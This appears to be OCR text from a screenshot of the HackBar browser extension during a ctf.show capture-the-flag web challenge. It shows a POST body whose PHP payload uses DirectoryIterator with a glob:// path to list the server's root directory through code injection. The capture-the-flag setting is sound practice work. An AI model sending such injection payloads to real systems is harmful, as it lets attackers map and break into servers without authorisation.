 HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://e4a3f58e-58bf-4d70-a83b-1e50a205534e.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");}exit(0);